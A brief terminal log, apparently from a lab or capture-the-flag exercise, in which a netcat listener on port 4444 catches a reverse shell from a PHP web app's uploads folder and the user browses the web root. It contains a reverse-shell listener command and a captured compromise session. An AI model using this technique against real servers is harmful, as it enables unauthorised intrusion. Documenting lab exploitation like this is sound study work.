 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 59428
/bin/sh: 0: can't access tty; job control turned off
# pwd
/var/www/html/uploads/travaux
# cd ../../..
# pwd
/var/www
# cd html
# ls
Dockerfile
README.md
config
css
docker-compose.yml
images
includes
index.php
login
pages
uploads
#